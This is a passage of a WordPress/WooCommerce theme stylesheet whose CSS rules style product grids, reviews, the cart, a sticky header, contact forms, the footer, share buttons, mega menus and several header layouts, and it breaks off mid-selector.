.woocommerce-page .product .woocommerce-tabs ul.tabs li.active {
	background-color: #FFFFFF!important;
	/**/
}

.woocommerce .site-main .product .woocommerce-tabs ul.tabs li a {
	font-weight: 400;
	text-shadow: none;
}

.woocommerce #review_form p.comment-form-rating a {
	color: #999;
}

.woocommerce #review_form p.comment-form-rating a.active {
	color: #FC0;
}

.woocommerce .related h2,
.woocommerce #reviews h2,
.woocommerce .woocommerce-tabs h2 {
	font-size: 24px;
	margin-top: 0px;
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 6px;
	margin-bottom: 12px;
}

.woocommerce #review_form .comment-reply-title {
	font-size: 24px;
	margin-bottom: 12px;
}

.woocommerce .star-rating span {
	color: #999;
}

.woocommerce .entry-summary div.star-rating > span,
.woocommerce .comment_container div.star-rating > span {
	color: #999;
	color: #ffcc00;
}

.woocommerce .entry-summary div.star-rating > span span,
.woocommerce .comment_container div.star-rating > span span {
	color: #ffcc00;	
}


.woocommerce ul.products {
	position: relative;
	margin: 0px!important;
	padding: 0px!important;
	margin-left: -12px!important;
	margin-right: -12px!important;
}

.woocommerce ul.products.woo-col-2 li.product, 
.woocommerce-page ul.products.woo-col-2 li.product {
	width: 50%!important;
	padding: 12px;
	margin: 0px!important;
}

.woocommerce ul.products.woo-col-3 li.product, 
.woocommerce-page ul.products.woo-col-3 li.product {
	width: 33.3%;
	padding: 12px;
	padding-bottom: 32px;
	margin: 0px!important;
}

.woocommerce ul.products.woo-col-4 li.product, 
.woocommerce-page ul.products.woo-col-4 li.product {
	width: 25%!important;
	padding: 12px;
	margin: 0px!important;
}



/* shortcode columns */

.entry-content .woocommerce.columns-2 ul.products > li.product {
	width: 50%!important;
	padding: 12px;
	margin: 0px!important;	
}

.entry-content .woocommerce.columns-3 ul.products > li.product {
	width: 33.3%!important;
	padding: 12px;
	padding-bottom: 32px;
	margin: 0px!important;	
}

.entry-content .woocommerce.columns-4 ul.products > li.product {
	width: 25%!important;
	padding: 12px;
	margin: 0px!important;	
}

.entry-content .woocommerce.columns-5 ul.products > li.product {
	width: 20%!important;
	padding: 12px;
	margin: 0px!important;	
}

.entry-content .woocommerce.columns-6 ul.products > li.product {
	width: 16.6%!important;
	padding: 12px;
	margin: 0px!important;	
}

.entry-content .woocommerce.columns-2 ul.products > li.product,
.entry-content .woocommerce.columns-3 ul.products > li.product,
.entry-content .woocommerce.columns-4 ul.products > li.product,
.entry-content .woocommerce.columns-5 ul.products > li.product,
.entry-content .woocommerce.columns-6 ul.products > li.product {
	clear: none!important;
}

.entry-content .woocommerce.columns-2 ul.products > li.product:nth-child(2n+1),
.entry-content .woocommerce.columns-3 ul.products > li.product:nth-child(3n+1),
.entry-content .woocommerce.columns-4 ul.products > li.product:nth-child(4n+1),
.entry-content .woocommerce.columns-5 ul.products > li.product:nth-child(5n+1),
.entry-content .woocommerce.columns-6 ul.products > li.product:nth-child(6n+1) {
	clear: left!important;
}


.woocommerce ul.products li.product .woo-border-box,
.woocommerce-page ul.products li.product .woo-border-box {
	border: 1px solid #e7e7e7;
	display: block;
	position: relative;	
}

.woocommerce .nx-woo-modern ul.products li.product .woo-border-box,
.woocommerce-page .nx-woo-modern ul.products li.product .woo-border-box {
	border: 0px solid #e7e7e7;
	padding-bottom: 16px;
}

.woocommerce ul.products li.product:hover .woo-border-box,
.woocommerce-page ul.products li.product:hover .woo-border-box {

}

.woocommerce ul.products li.product a.product_type_simple, 
.woocommerce-page ul.products li.product a.product_type_simple {
	margin: 6px 12px 12px 12px;
}

.woocommerce .nx-woo-modern ul.products li.product a.product_type_simple, 
.woocommerce-page .nx-woo-modern ul.products li.product a.product_type_simple {
	margin: 6px 0px 12px 0px;
}

.woocommerce .product .upsells h2,
.woocommerce-page .product .upsells h2 {
	font-size: 24px;
}

.woocommerce .product .images,
.woocommerce-page .product .images {
	padding: 12px;
	border: 1px solid #e7e7e7;
}

.woocommerce .nx-woo-modern .product .images,
.woocommerce-page .nx-woo-modern product .images {
	padding: 0px;
	border: 0px solid #e7e7e7;
}

.product .entry-summary .tagged_as span.genericon,
.product .entry-summary .posted_in span.genericon {
	color: #999999;
	line-height: 24px;
}

.product .entry-summary span.posted_in a,
.product .entry-summary span.posted_in a:visited,
.product .entry-summary span.tagged_as a,
.product .entry-summary span.tagged_as a:visited {
	font-size: 12px;
	color: #999;
}

.product .entry-summary span.posted_in a:hover,
.product .entry-summary span.tagged_as a:hover {
	font-size: 12px;
	color: #666;
}

.sidebar .widget_product_search #searchform input[type="text"] {
	width: 64%;
	padding: 8px 4px;
}

.sidebar .widget #searchform #searchsubmit {
	border: 0px solid #FFF;
	padding-top: 9px;
	padding-bottom: 9px;
}

.widget ul.portfolio-list li a.recent-post-image {
	max-width: 32%;
}

.widget ul.portfolio-list li a.recent-post-image img {
	height: auto;
}

.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img {
	box-shadow: none;
}

.paging-navigation.woocommerce-pagination-o,
.paging-navigation.woocommerce-pagination-o > ul.page-numbers {
	text-align: center;
}

.paging-navigation.woocommerce-pagination-o > ul.page-numbers > li {
	display: inline-block;
	float: none;
}

.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img {
	margin-left: 4px;
	width: 40px;
	height: auto;
	box-shadow: none;
}

.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.product_list_widget li img {
	width: 64px;
	padding-bottom: 4px;
}


.woocommerce .woo-content.nx-woo-modern .product span.woo-border-box:hover,
.woocommerce-page .woo-content.nx-woo-modern .product span.woo-border-box:hover {
	margin: 0px;
}

.woocommerce .nx-woo-modern ul.products li.product a.product_type_variable, 
.woocommerce-page .nx-woo-modern ul.products li.product a.product_type_variable {
	margin: 6px 0px 12px 0px;	
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, 
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin-left: 72px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, 
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	width: 50px;
	padding: 0px;
	border: 0px solid #FFF;
	border-radius: 3px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, 
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 13px;
	margin-bottom: 6px;
}

.woocommerce ul.products li.product-category a {
	overflow: hidden;
}

.woocommerce ul.products li.product-category a img, 
.woocommerce-page ul.product-category li.product a img {
	padding-bottom: 0px;
}

.woocommerce ul.products li.product-category h3, 
.woocommerce-page ul.products li.product-category h3 {
	border: 1px solid #e7e7e7;
	line-height: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	text-shadow: none;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;	
}

.woocommerce ul.products li.product-category:hover h3, 
.woocommerce-page ul.products li.product-category:hover h3 {
	border: 1px solid #77be32;
	background-color: #77be32;
	color: #FFF;
}

.woocommerce ul.products li.product-category:hover h3 mark,
.woocommerce-page ul.products li.product-category:hover h3 mark {
	color: rgba(255,255,255,0.6);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    width: 16px;
    height: 16px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #999;
    cursor:pointer;
    background: #CCC;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    font-size: 12px;
    border:0;
    background-image: none;
	background-color: #CCC;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 6px;
	border-radius: 6px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	border-radius: 6px;
    background: #666;
}

.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
	height: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount, 
.woocommerce-page .widget_price_filter .price_slider_amount {
	font-size: 14px;
}

.woocommerce .woocommerce-result-count, 
.woocommerce-page .woocommerce-result-count {
	font-size: 16px;
	font-family: Roboto,Georgia,serif;
	font-weight: 300;
}

.site .prodbyid ul.products li.product,
.site .prodbyid .woocommerce.columns-1 ul.products li.product { 
	width: 100%!important; 
}


.products-per-page .chosen-container {
	margin-left: 12px;
}

.price_label {
	display: block;
	float: right;
	padding: 2px 12px;
	background-color: #e7e7e7;
	border-radius: 3px;
}

.sf_block #search_category_chosen {
	position: absolute;
	left: -120px;
	width: 120px;
}

.sf_block .chosen-container-single .chosen-single,
.sf_block .chosen-container-active.chosen-with-drop .chosen-single {
	border-radius: 0px;
	border: 1px solid rgba(255, 255, 255, 0.5);
	line-height: 39px;
	height: 39px;
	width: 112px;
	box-shadow: none;
	background: transparent;
	background-color: rgba(0, 0, 0, 0.2);
	color: #ffffff;
}

.sf_block .chosen-container-single .chosen-single div b,
.sf_block .chosen-container-active.chosen-with-drop .chosen-single div b {}

.sf_block .chosen-container-single .chosen-drop {
	border-radius: 0px;
	background: transparent;
	box-shadow: none;
	background-color: #FFFFFF;
	color: #666;
}

.woocommerce .related.products span ul.products .owl-item li {
	width: 100%!important;
}

.product .related.products span ul.products {
	width: calc(100% + 24px);
}

.product .related.products .nx-slider > .owl-controls .owl-pagination {
	display: none;
}

.product .related.products .nx-slider .owl-controls .owl-buttons {
	top: 40%;
}

.product .related.products .nx-slider:hover > .owl-controls .owl-buttons .owl-prev {
	left: 12px;
}
.product .related.products .nx-slider:hover > .owl-controls .owl-buttons .owl-next {
	right: 12px;
}

.woocommerce .woo-content #content .product .thumbnails a, 
.woocommerce .woo-content .product .thumbnails a, 
.woocommerce-page .woo-content #content .product .thumbnails a, 
.woocommerce-page .woo-content .product .thumbnails a {
	float: left;
	width: 15%;
	margin-right: 1.6%;	
}

.nxprodscroll .woocommerce ul.products, 
.nxprodscroll .woocommerce-page ul.products {
	margin-left: -12px;
	margin-right: -12px;	
	width: calc(100% + 24px);
}

.nxprodscroll .woocommerce ul.products li.product, 
.nxprodscroll .woocommerce-page ul.products li.product {
	width: 100%!important;
	padding: 12px;
	margin: 0px!important;
}

.nxprodscroll .nx-slider:hover > .owl-controls .owl-buttons .owl-prev {
	left: 12px;
}
.nxprodscroll .nx-slider:hover > .owl-controls .owl-buttons .owl-next {
	right: 12px;
}

.nxprodscroll .nx-slider > .owl-controls .owl-pagination {
	display: none;
}

.nxprodscroll {
	overflow: hidden;
}

.woocommerce .products .product-category.product img {
	padding: 0px 0px 12px 0px;
}

.product-category mark.count {
	display: none;
}

.cart_totals h2,
.shipping_calculator h2 {
	font-size: 24px;
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 6px;
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
	float: left;
	text-align: left;
}

.woocommerce .cart-collaterals .cart_totals table {
	border: 1px solid #e7e7e7;
	border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals table td, 
.woocommerce-page .cart-collaterals .cart_totals table td {
}

.woocommerce .cart-collaterals .cart_totals table tr:first-child td, 
.woocommerce .cart-collaterals .cart_totals table tr:first-child th, 
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td, 
.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
	padding-left: 12px;
	padding-right: 12px;
}

.woocommerce .cart-collaterals .cart_totals tr td, 
.woocommerce .cart-collaterals .cart_totals tr th, 
.woocommerce-page .cart-collaterals .cart_totals tr td, 
.woocommerce-page .cart-collaterals .cart_totals tr th {
	padding-left: 12px;
	padding-right: 12px;
	width: 50%;
}

.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea, 
.woocommerce-page form .form-row input.input-text, 
.woocommerce-page form .form-row textarea {
	padding-top: 6px;
	padding-bottom: 6px;
	line-height: 16px;
}

.nxprodscroll ul.products .owl-wrapper-outer {
	padding-right: 1px;
}

/**
 * 13.0 sticky header styling
 * ----------------------------------------------------------------------------
 */
.fixeddiv {
	display: block;
	width: 100%;
	position: fixed;
	top: 0px;
	background-color: #FFFFFF;
	left: 0px;
	right: 0px;
	
	animation:thedrop 1s 1;
	-moz-animation:thedrop 1s 1;
	-webkit-animation:thedrop 1s 1;
	/**/
	z-index: 2001;
	border-bottom: 1px solid #e7e7e7;
	-webkit-transform: translateZ(0);
}

.boxed .fixeddiv {
	background: transparent;
	border-bottom: 0px solid #e7e7e7;
}

.fixeddiv .header-inwrap {
	max-width: 1264px;
	margin: 0px auto;
	padding-left: 32px;
	padding-right: 32px;
	background-color: #FFF;
	border-bottom: 0px solid #e7e7e7;
	position: relative;
	z-index: 2002;
}

.boxed .fixeddiv .header-inwrap {
	border-bottom: 1px solid #e7e7e7;
}

.fixeddiv .header-inwrap:before,
.fixeddiv .header-inwrap:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.fixeddiv .header-inwrap:after {
    clear: both;
}

.site-header.fixeddiv .home-link {
	min-height: 60px;
}

.site-header.fixeddiv .home-link img {
	max-height: 40px;
}

.fixeddiv .main-navigation {
	margin-top: 24px;
	margin-top: 10px
}

.fixeddiv .navbar .header-icons {
	margin-top: 32px;
	margin-top: 20px;
}

.fixeddiv .headersearch {
	margin-top: 32px;
	margin-top: 18px;
}

.fixedwoobar {
	width: 100%;
	position: fixed;
	top: 0px;
	background-color: rgba(255,255,255,1);
	left: 0px;
	right: 0px;
	z-index: 2003;
	border-bottom: none;
}

.boxed .fixedwoobar {
	background-color: transparent;
}

.fixedwoobar .woocombar {
	position: relative;
	background-color: #77be32;	
	z-index: 2004;
}


/**
 * 14.0 Contact form 7 styling
 * ----------------------------------------------------------------------------
 */

.wpcf7 input[type="text"],
.wpcf7 input[type="password"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="url"],
.wpcf7 textarea {
	width: 100%;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="password"],
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 textarea {
	padding-top: 6px;
	padding-bottom: 6px;
	padding: 12px 6px;
}

.wpcf7 p {
	margin-bottom: 12px;
}

/**
 * 15.0 Bottom Footer styling
 * ----------------------------------------------------------------------------
 */

.site-info-wrap {
	display: block;
	clear: both;
	margin: 0px auto;
	background-color: #121212;
}

.site-info {
	display: block;
	clear: both;
	max-width: 1264px;
	padding: 32px;
	margin: 0px auto;
	font-size: 12px;
	color: #666;
}

.site-info a,
.site-info a:visited {
	color: #666;
}

.site-info a:hover {
	color: #CCC;
}
 
.footer-copyright {
	display: block;
	float: left;
	line-height: 35px;
}

.footer-nav-wrap {
	display: block;
	float: right;
}

.footer-nav-wrap .footer-nav {}

.footer-nav-wrap ul.footer-menu {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.footer-nav-wrap ul.footer-menu li {
	display: inline-block;
	padding: 0px 12px;
	margin: 0px;
	list-style-type: none;
	border-left: 1px solid #202020;
	line-height: 20px;	
}

.footer-nav-wrap ul.footer-menu li:last-child {
	padding-right: 0px;
}

.footer-nav-wrap ul.footer-menu li:first-child {
	border-left: none;
}

.footer-nav-wrap ul.footer-menu li a {
	padding: 0px;
	margin: 0px;
	line-height: 20px;
	vertical-align: top;
}

.site-info ul.social li a {
	border-color: #666;
	background-color: #202020;
}
.site-info ul.social li a i, 
.site-info ul.social li a i.socico.genericon {
	color: #666;
}

.site-footer .row-container {
	margin-top: 32px;
}

.fotter-inner-wrap {
	position: relative;
	display: block;
	margin-left: -16px;
	margin-right: -16px;
}


/**
 * 16.0 Single Post/Page Adjustments
 * ----------------------------------------------------------------------------
 */

.row.titlebarrow .fullwidthinner .page-heading {
	position: relative;
	display: block;
	padding-left: 32px;
	padding-right: 32px;
	margin-left: 0px;
	margin-right: 0px;	
}

.row.titlebarrow .fullwidthinner .titlebar {
	position: relative;
	width: 100%;
}

.single-post .entry-meta,
.single-portfolio .entry-meta {
	font-size: 12px;
	border: 1px solid #e7e7e7;
	padding: 12px 16px;
	margin-top: 16px;
	margin-bottom: 32px;
	border-radius: 3px;
}

.single-post .entry-meta span.author,
.single-portfolio .entry-meta span.author {
	display: inline-block;
}

.single-post .entry-meta span.author a:before,
.single-portfolio .entry-meta span.author a:before {
	content: " ";
}

.single-post .entry-meta .comments-wrapper,
.single-portfolio .entry-meta .comments-wrapper {
	display: block;
	float: right;
}

.single-post .author-info-wrap,
.single-portfolio .author-info-wrap {
	border: 1px solid #e7e7e7;
	padding: 12px 16px;
	margin-top: 48px;
	margin-bottom: 32px;
	border-radius: 3px;	
}

.single-post .author-info-wrap .author-avatar {
	display: block;
	float: left;
	margin: 0px;
	padding: 6px 0px 0px 0px;
	border-radius: 3px;	
}

.single-post .author-info-wrap .author-avatar img {
	border-radius: 3px;	
	margin: 0px;
	padding: 0px;	
}

.single-post .author-info-wrap .author-bio {
	display: block;
	float: left;
	border-radius: 3px;
	width: calc(100% - 112px);
	margin-left: 16px;
}

.single-post .author-info-wrap .author-bio h3 {
	margin-top: 0px;
	font-size: 18px;
	margin-bottom: 6px;
}

.single-portfolio .portfolio a, 
.single-portfolio .portfolio a:visited {
	color: #666666;
}

.single-product .share-links,
.single-team .share-links,
.single-portfolio .share-links,
.single-post .share-links {
	border: 1px solid #e7e7e7;
	padding: 12px 16px;
	margin-top: 16px;
	margin-bottom: 32px;
	border-radius: 3px;		
}

.single-product .share-links {
	margin-top: 24px;
	margin-bottom: 6px;
}

.single-product .share-links.share-last {
	margin-top: 0px;
	margin-bottom: 32px;
}

.single-product .share-links .share-text,
.single-team .share-links .share-text,
.single-post .share-links .share-text,
.single-portfolio .share-links .share-text {
	display: block;
	float: left;
}

.single-product .share-links ul,
.single-post .share-links ul,
.single-team .share-links ul,
.single-portfolio .share-links ul {
	text-align: right;
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.single-product .share-links ul li,
.single-post .share-links ul li,
.single-team .share-links ul li,
.single-portfolio .share-links ul li {
	display: inline-block;
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	margin-left: 2px;
}

.single-product .share-links ul li a,
.single-post .share-links ul li a,
.single-team .share-links ul li a,
.single-portfolio .share-links ul li a {
	display: inline-block;
	padding: 0px;
	height: 24px;
	width: 24px;
	line-height: 24px;
	text-align: center;
	background-color: #e7e7e7;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
	transition-delay: 0s;
	border-radius: 3px;	
}

.single-product .share-links ul li a {
	color: #666666;
}

.single-post .related-wrap,
.single-portfolio .related-wrap {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
}

.single-post .related-wrap h3.spb-heading,
.single-portfolio .related-wrap h3.spb-heading {
	padding-left: 12px;
}

.single-post .related-wrap ul.related-items,
.single-post .related-wrap ul.related-items li,
.single-portfolio .related-wrap ul.related-items,
.single-portfolio .related-wrap ul.related-items li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.single-post .related-wrap ul.related-items li,
.single-portfolio .related-wrap ul.related-items li {
	display: block;
	float: left;
	width: 25%;
	padding: 0px 12px;
	overflow: hidden;
}

.single-post .related-wrap ul.related-items li span.related-img,
.single-portfolio .related-wrap ul.related-items li span.related-img {
	display: block;
	margin: auto;
	position: relative;
	overflow: hidden;
}

.single-post .related-items .related-img .related-overlay,
.single-portfolio .related-items .related-img .related-overlay {
	display: block;
	position: absolute;
	background-image: url(images/related-overlay-bg-300x255.png);
	background-repeat: no-repeat;
	background-size: cover;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	z-index: 101;
	opacity: 0;
	
	transition-duration: 0.3s;
	transition-delay: 0.0s;		
}

.single-post h5,
.single-portfolio h5 {
	width: 100%;
	white-space: nowrap;
  	overflow: hidden;
  	text-overflow: ellipsis;
	margin: 0px;
	padding: 12px 0px;
	transition-duration: 0.5s;
	transition-delay: 0.1s;	
}

.single-post .related-items span.related-img h5 a,
.single-post .related-items span.related-img h5 a:visited,
.single-post .related-items span.related-img h5 a:hover{
	color: #FFFFFF;
}

.single-portfolio .related-items span.related-img h5 a,
.single-portfolio .related-items span.related-img h5 a:visited,
.single-portfolio .related-items span.related-img h5 a:hover{
	color: #FFFFFF;
}


.single-post .related-wrap ul.related-items li span img,
.single-portfolio .related-wrap ul.related-items li span img {
	display: block;
	width: 100%;
	height: auto;
}

.single-post .related-img .related-link,
.single-portfolio .related-img .related-link {
	position: absolute;
	display: block;
	left: 0px;
	width: 100%;
	top: 75%;
	margin-top: -16px;
	text-align: center;
	z-index: 103;
	opacity: 0;

	transition-duration: 0.3s;
	transition-delay: 0.4s;		
}

.single-post .related-img .related-link a,
.single-portfolio .related-img .related-link a {
	display: inline-block;
	height: 32px;
	line-height: 32px;
	vertical-align: middle;
	width: 32px;
	background-color: #77bd32;
	color: #fff;
	border-radius: 3px;
}

.single-post .related-items .related-img:hover .related-overlay,
.single-portfolio .related-items .related-img:hover .related-overlay {
	opacity: 1;
}

.single-post .related-items li .related-img:hover img,
.single-portfolio .related-items li .related-img:hover img {
	-ms-transform:scale(1.1); /* IE 9 */
	-webkit-transform:scale(1.1); /* Chrome, Safari, Opera */
	transform:scale(1.1); /* Standard syntax */
}

.single-post .related-items span.related-img:hover h5,
.single-portfolio .related-items span.related-img:hover h5 {
	background-color: #77bd32;
	color: #FFFFFF;	
}

.single-post .related-img:hover .related-link,
.single-portfolio .related-img:hover .related-link {
	top: 50%;
	margin-top: -16px;
	opacity: 1;
}

.portfolio-category span.genericon:before,
.portfoliodate span.genericon:before {
	line-height: 28px;
	font-size: 16px;
	margin-right: 2px;
}

.folio-subtitle {
	font-size: 18px;
	color: #666;
	padding-top: 16px;
	padding-bottom: 8px;
}

.folio-col-1 {
	display: block;
	float: left;
	padding-right: 16px;
	width: 50%;
}
.folio-col-2 {
	display: block;
	float: left;
	padding-left: 16px;
	width: 50%;
}

.folioend {
	display: block;
	clear: both;
	height: 32px;
}

.share-links li.facebook a:hover { background-color: #204385; }
.share-links li.twitter a:hover { background-color: #2aa9e0; }
.share-links li.googleplus a:hover { background-color: #d3492c; }
.share-links li.pinterest a:hover { background-color: #ca2128; }
.share-links li.mail a:hover { background-color: #231f20; }
.share-links li.skype a:hover { background-color: #12A5F4; }

.share-links li.facebook a:hover,
.share-links li.twitter a:hover,
.share-links li.googleplus a:hover,
.share-links li.pinterest a:hover,
.share-links li.mail a:hover,
.share-links li.skype a:hover { 
	position: relative;
	color: #FFF;
}

/**
 * 17.0 sidr responsive menu
 * ----------------------------------------------------------------------------
 */

.sidr img {
	max-width: 100%;
}

.sidr h4.sidr-class-mega-block-title {
	font-size: 14px;
}

.sidr .sidr-class-sidebar-ad-grid img {
	padding: 8px 0px;
}

.sidr .sidr-class-mega-menu-toggle {
	display: none;
}

.sidr .sidr-class-mega-menu-wrap input.sidr-class-mega-menu-toggle {
	display: none;
}


/*
* 18.0 Mega menu dirty hack
*
*/
.navigation .mega-menu-wrap .mega-menu > .mega-menu-item > ul.mega-sub-menu {
	-webkit-box-shadow: none!important;
	-moz-box-shadow:    none!important;
	box-shadow:         none!important;
}

.page-shadow .navigation .mega-menu-wrap .mega-menu > .mega-menu-item > ul.mega-sub-menu,
.extra-page-shadow .navigation .mega-menu-wrap .mega-menu > .mega-menu-item > ul.mega-sub-menu {
	-webkit-box-shadow: 0px 4px 2px 0px rgba(0, 0, 0, 0.2)!important;
	-moz-box-shadow:    0px 4px 2px 0px rgba(0, 0, 0, 0.2)!important;
	box-shadow:         0px 4px 2px 0px rgba(0, 0, 0, 0.2)!important;	
}

.navbar .mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.menu > li.menu-item a {
	display: block!important;
	line-height: 32px!important;
	border-bottom: 1px solid #e7e7e7!important;
}

.navbar .mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.menu > li.menu-item a:hover {
	color: #FFF!important;
	background-color: #77bd32!important;
	padding-left: 12px!important;
}

.navbar .mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
	border-bottom: 1px solid #e7e7e7!important;	
}

.navbar .mega-menu li,
.navbar .mega-menu a {
	transition-property: all!important;
	transition-duration: 0.3s!important;
	transition-timing-function: ease-in-out!important;
	transition-delay: 0s!important;	
}

.navbar .mega-menu ul.mega-sub-menu > li.mega-menu-item > a {
	border-bottom: 1px solid #e7e7e7!important;
}

.navbar .mega-menu ul.mega-sub-menu > li.mega-menu-item:last-child > a {
	border-bottom: 0px solid #e7e7e7!important;
}

.navbar .mega-menu ul.mega-sub-menu > li.mega-menu-item > a:hover {
	color: #FFF!important;
}

/* sub menu direction fix for boxed layout ending items */ 
.default-header .site-header:not(.fixeddiv) .nav-container > ul > li.nximoveleft > .sub-menu, 
.default-header .site-header:not(.fixeddiv) .nav-container > ul > li.nximoveleft > .children {
	left: auto;
	right: 0px;
}

.default-header .site-header:not(.fixeddiv) .nav-container > ul > li.nximoveleft > .sub-menu > li.nximoveleft > .sub-menu, 
.default-header .site-header:not(.fixeddiv) .nav-container > ul > li.nximoveleft > .children > li.nximoveleft > .sub-menu {
	left: auto;
	right: 240px;
}


/**
 * 19.0 Header variation styling
 * ----------------------------------------------------------------------------
 */

/* transparent header */

.trans-header .headerwrap .header-holder {
	position: relative;
	width: 100%;
}

.trans-header .headerwrap .header-holder .headerboxwrap {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	overflow: visible;
	border-bottom: 1px solid rgba(127,127,127,0.2)
}

.trans-header .headerwrap .header-holder .search-form input.search-field {
	background-color: rgba(265,265,265,0);
}

.trans-header .headerwrap .header-holder .search-form input.search-field:focus {
	background-color: rgba(265,265,265,0.8);
}

.trans-header .slider-container .nx-slider > div.owl-controls div.owl-pagination {	
	top: 96px;
}

.trans-header .page-heading, 
.trans-header .slider-container {
	border-top: none;
}

.trans-header .page-heading:before,
.trans-header .slider-container:before {
	box-shadow: none;
}

.trans-header .page-heading:after,
.trans-header .slider-container:after {
	box-shadow: none;
}

.trans-header .site .headerwrap {
	border: none;
}

.trans-header .slider-container + div.site-main .row.titlebarrow .fullwidthinner .page-heading {
	padding-top: 0px;
}

.site-header .home-link img.reverse  {
	display: none;
}

.trans-header .site-header .home-link img.normal,
.trans-header .site-header .home-link img.common  {
	display: none;
}

.trans-header .site-header.fixeddiv .home-link img.normal,
.trans-header .site-header.fixeddiv .home-link img.common  {
	display: inline-block;
}

.trans-header .site-header:not(.fixeddiv) .home-link img.reverse  {
	display: inline-block;
	max-height: 64px;
	max-width: 380px;
	border: 0px solid #FFF;
}

.site-header .nav-container .sub-menu .current-menu-item a:hover {
	color: #FFFFFF!important;	
}
/*
.trans-header .site-header:not(.fixeddiv) .main-navigation .nav-container ul.sub-menu {
	background-color: rgba(256,256,256,0.8);
}
*/
/* centered header */

.centered-header .logo-wrap {
	position: relative;
}

.centered-header .header-right-wrap {
	display: block;
	float: right;
	width: 35%;
	overflow: visible;
}

.centered-header .header-left-wrap {
	display: block;
	float: left;
	width: 35%;
	overflow: visible;	
}

.centered-header .site-header .logo-wrap {
	display: block;
	text-align: center;
}

.centered-header .site-header.fixeddiv .logo-wrap {
	display: none;
}

.centered-header .site-header .home-link {
	display: inline-block;
	float: none;
	margin: 0px auto;
}

.boxed.centered-header .fixeddiv .header-inwrap {
	border-bottom: 0px solid #dddddd;
}

.centered-header .nav-wrap {
	border-top: 1px solid #e7e7e7;
	background-color: #FFF;	
}

.boxed.centered-header .nav-wrap {
	background-color: transparent;
}

.centered-header .navbar {
	margin: 0 auto;
	display: block;
	float: none;
	clear: both;
	max-width: 1264px;
	padding-left: 32px;
	padding-right: 32px;
	background-color: #FFF;
}

.boxed.centered-header .navbar {
	border-bottom: 0px solid #dddddd;	
}

.centered-header.boxed .site-header.fixeddiv .navbar {
	border-bottom: 1px solid #e7e7e7;
}

.centered-header .main-navigation {
	margin: 0px 0px;
	display: block;
	float: left;
	margin-top: 0px;
}

.centered-header .header-iconwrap {
	display: block;
	float: right;
}

.centered-header .navbar .header-icons {
	margin-top: 9px;
	height: 28px;	
}

.centered-header .fixeddiv .navbar .header-icons {
	margin-top: 9px;
}

.centered-header .navbar .woocart span.cart-counts {
	top: -2px;
}

.centered-header .navbar .headersearch {
	margin-top: 5px;
	height: 32px;
	margin-left: 16px;
}

.centered-header .headersearch input.search-field {
	border: 1px solid rgba(255,255,255,0.1);
}

.centered-header .headersearch input.search-field:focus {
	border: 1px solid #e7e7e7;	
}

.centered-header .nav-container > ul > li:first-child,
.centered-header .nav-container > ul li.lavalamp-item:nth-of-type(1) {
	margin: 0px 16px 0px 0px;
} 

.centered-header .nav-container > ul li a {
	display: inline-block;
	padding: 0px;
	height: 40px;
	line-height: 40px;
	vertical-align: middle;
}

.centered-header .nav-container > ul ul a {
	padding-left: 12px;
	padding-right: 12px;
	height: auto;
	line-height: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
}

.centered-header.boxed .headerwrap .header-holder .header-inwrap {
	background-color: #ffffff;
}

.centered-header:not(.boxed) .headerwrap .header-holder .site-header {
	background-color: #ffffff;
}


/* left aligned header */

.left-header  div.headerwrap {
	border-bottom: 0px solid #FFF;
}

.left-header .site-header .logo-wrap {
	display: block;
	text-align: left;
}

.left-header .site-header.fixeddiv .logo-wrap {
	display: none;
}

.left-header .site-header .home-link {
	display: inline-block;
	float: none;
	margin: 0px 0px;
}

.left-header .fixeddiv,
